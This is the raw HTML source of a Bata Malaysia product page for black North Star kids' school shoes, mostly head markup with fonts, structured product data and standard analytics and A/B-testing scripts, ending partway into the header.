

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2019_8896505.html
body_size: 65212
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>NORTH STAR KIDS SHOES - BLACK, 8896505 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy NORTH STAR KIDS SHOES, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8896505"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/north-star-kids-shoes-521D_058895053003K.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/kids/","name":"Kids"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/kids/school/","name":"School"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"NORTH STAR KIDS SHOES","mpn":"521D_2019_8896505","sku":"521D_2019_8896505","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"59.99","availability":"http://schema.org/InStock"},"description":"_-"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="NORTH STAR KIDS SHOES - BLACK, 8896505 | Bata Malaysia" />

<meta property="og:description" content="Buy NORTH STAR KIDS SHOES, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8896505" />

<meta property="og:url" content="https://www.bata.com/my/north-star-kids-shoes-521D_058895053003K.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amhjfraxyydb62ltdy3q-f-8a1a8ff6e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1af6d581","ak.r":37607,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.14.146.0","ak.cport":34118,"ak.gh":"23.198.5.57","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769152055","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==WMsoaRD8Chb3gOnVoss6k6jPzR9e2Z+jMrwC4q8ELZepGvk8erOoBMJU9z21QS/MJp3bMG1aZkp2N5tSSJk8zqrzKod5Q9N7X1K1DfX7ARVe5zDeCuQuvFFML7Us4w7b+HyIQPnUTFxFhoolsxQ4fN0au7D5LROQo1Aa0xC95X85Ml8GRUGuJv8YMEMio7vQFBPrn4b9mSTEg5MsADpkGGe72iQH6zTSBbRR4Qhir5/iu68GoUPqSqCUbiVbYWIML0dtK0HsrPqAWdqyIiRyhhnXFoYEfqieuXZP5Jy9zuMG2EtJ41eGJ3G0IbY0VVqyHiSEX/mZCj+lKsnZsos3UVLhsaT7nu42udFo/VedkNTELAsWe0fPp+jD8uDtwlV6OVq8Vkfg00JdWth0yR38Bpr+qCoK5wrJK55l/EVOWZU=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=521D_2019_8896505" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
